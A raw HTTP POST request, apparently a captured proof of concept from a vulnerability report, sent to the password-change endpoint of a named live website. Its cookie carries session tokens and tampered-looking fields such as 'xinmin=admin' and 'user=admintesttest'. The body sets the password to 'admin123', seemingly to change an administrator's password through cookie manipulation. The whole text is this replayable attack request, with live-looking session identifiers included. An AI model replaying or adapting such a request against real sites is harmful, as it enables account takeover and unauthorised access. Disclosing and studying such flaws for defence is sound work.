 Raw Params Headers Hex
POST /business/save_pwd.asp HTTP/1.1
Host: www.qgyyzs.net
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: https://www.qgyyzs.net/business/edit-pwd.asp
Content-Type: application/x-www-form-urlencoded
Content-Length: 81
Connection: close
Cookie: uid=qgyyzs_temp_1586011935479_w5925;
sdktoken=1322f5a018925badd35abf3d54dc1a10;
UM_distinctid=171459e46ab4ef-098ea1543999cb-31634645-1fa400-171459e46ac407;
CNZZDATA754880=cnzz_eid%3D724744746-1586006106-%26ntime%3D1586017736;
Hm_lvt_4a02418b4ee95850e2fe7185a6baabb8=1586010934,1586014192;
hqyywKill=kill=0&Time=2020%2D4%2D5+0%3A40%3A58&regtime=2020%2D4%2D5+0%3A39%3A14;
ASPSESSIONIDCWBQAARQ=GONECMAANLICHJHAPAOGCPCG;
Hm_lpvt_4a02418b4ee95850e2fe7185a6baabb8=1586018461;
hqyyw=shuanum=1&user=admintesttest&userpass=70a69a65a102a69a68a66a65a66a64a35a78a1
00a98a98a78&flag=5&UserIdNum=219896&lastTime=2020-4-5
0:40:16&userdir=0&testid=0&qx=0;
qgyyzs=regdays=0&message%5Ftotal=0&regtime=2020%2F4%2F5+0%3A39%3A00&messagenew%5Fc
ount=0&userclass=%C6%D5%CD%A8%BB%E1%D4%B1&xinmin=admin&logintimes=1; qgyyzs2=
Upgrade-Insecure-Requests: 1
oldpassword=admin123&newpassword=admin123&newpasswordre=admin123&B1=%D0%DE+%B8%C4